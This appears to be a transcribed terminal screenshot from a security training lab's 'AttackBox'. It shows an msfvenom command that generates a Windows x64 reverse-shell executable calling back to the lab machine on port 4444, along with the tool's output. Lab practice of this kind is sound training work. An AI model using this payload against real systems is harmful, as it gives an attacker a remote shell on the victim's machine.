 Applications Places System Sat 30 Dec, 01:11 AttackBox IP: 10.10.27.134
root@ip-10-10-27-134: ~
File Edit View Search Terminal Help
root@ip-10-10-27-134:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.27.134 LPORT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
root@ip-10-10-27-134:~#